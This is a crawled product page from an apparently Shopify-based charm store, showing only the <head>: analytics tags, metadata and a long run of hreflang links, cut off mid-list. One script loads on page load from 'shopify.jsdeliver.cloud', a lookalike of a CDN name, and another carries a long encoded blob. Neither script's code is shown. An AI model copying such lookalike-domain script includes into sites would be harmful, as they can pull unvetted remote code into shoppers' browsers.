

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://br.charmsoff.com/products/turquoise-turtle-on-silver
body_size: 105146
content:
<!doctype html>
<html class="no-js" lang="pt-PT">
  <head>

    <meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii" />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVZ2MWFR');</script>
<!-- End Google Tag Manager -->
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16478058377"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16478058377');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://br.charmsoff.com/products/turquoise-turtle-on-silver">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//br.charmsoff.com/cdn/shop/files/C_500_x_500_px_40_x_40_px_1.png?crop=center&height=32&v=1731188077&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Turquoise Turtle, on Silver
 &ndash; Charms Official</title>

    
      <meta name="description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">
    

    

<meta property="og:site_name" content="Charms Official">
<meta property="og:url" content="https://br.charmsoff.com/products/turquoise-turtle-on-silver">
<meta property="og:title" content="Turquoise Turtle, on Silver">
<meta property="og:type" content="product">
<meta property="og:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official."><meta property="og:image" content="http://br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969">
  <meta property="og:image:secure_url" content="https://br.charmsoff.com/cdn/shop/files/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="19,99">
  <meta property="og:price:currency" content="BRL"><meta name="twitter:site" content="@CharmsOff"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Turquoise Turtle, on Silver">
<meta name="twitter:description" content="Our charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.">

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY"></script>
    <script src="//br.charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613" defer="defer" data-defer="true"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="RyPvEVlv_gCSOITucAgjD3p5dTXWA8MYo2Mf0xOXUa4">
<meta name="facebook-domain-verification" content="0kzt4c1aiag3xae9rqhe0j1ftj79ii">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79490941263/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9ea41670a92ef51bf431a7e7378836bf">
<meta id="in-context-paypal-metadata" data-shop-id="79490941263" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="BRL">
<link rel="alternate" hreflang="x-default" href="https://us.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en" href="https://us.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es" href="https://us.charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr" href="https://us.charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de" href="https://us.charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-FR" href="https://fr.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-FR" href="https://fr.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="pt-PT" href="https://pt.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PT" href="https://pt.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GB" href="https://uk.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ES" href="https://es.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ES" href="https://es.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MX" href="https://mx.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MX" href="https://mx.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AU" href="https://au.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AU" href="https://au.charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="nl-NL" href="https://nl.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NL" href="https://nl.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CH" href="https://ch.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="it-CH" href="https://ch.charmsoff.com/it/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CH" href="https://ch.charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="nl-CH" href="https://ch.charmsoff.com/nl/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CH" href="https://ch.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="pl-PL" href="https://pl.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-PL" href="https://pl.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CA" href="https://ca.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CA" href="https://ca.charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NZ" href="https://nz.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="pt-BR" href="https://br.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BR" href="https://br.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="cs-CZ" href="https://cz.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CZ" href="https://cz.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BE" href="https://be.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BE" href="https://be.charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="nl-BE" href="https://be.charmsoff.com/nl/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BE" href="https://be.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="hu-HU" href="https://hu.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-HU" href="https://hu.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IE" href="https://ie.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LU" href="https://lu.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LU" href="https://lu.charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LU" href="https://lu.charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="sv-SE" href="https://se.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-SE" href="https://se.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="no-NO" href="https://no.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NO" href="https://no.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="da-DK" href="https://dk.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-DK" href="https://dk.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fi-FI" href="https://fi.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-FI" href="https://fi.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="ja-JP" href="https://jp.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-JP" href="https://jp.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AT" href="https://at.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AT" href="https://at.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="it-IT" href="https://it.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IT" href="https://it.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="ro-RO" href="https://ro.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-RO" href="https://ro.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-DE" href="https://de.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-DE" href="https://de.charmsoff.com/en/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-HK" href="https://world.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CN" href="https://world.charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AI" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AI" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AI" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AI" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AL" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AL" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AL" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AL" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AX" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AX" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AX" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AX" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-AZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-AZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-AZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-AZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BB" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BB" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BB" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BB" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BI" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BI" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BI" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BI" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BJ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BJ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BJ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BJ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BL" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BL" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BL" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BL" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BQ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BQ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BQ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BQ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-BZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-BZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-BZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-BZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CI" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CI" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CI" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CI" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CV" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CV" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CV" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CV" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CX" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CX" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CX" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CX" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-CY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-CY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-CY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-CY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-DJ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-DJ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-DJ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-DJ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-DM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-DM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-DM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-DM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-DO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-DO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-DO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-DO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-DZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-DZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-DZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-DZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-EC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-EC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-EC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-EC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-EE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-EE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-EE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-EE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-EG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-EG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
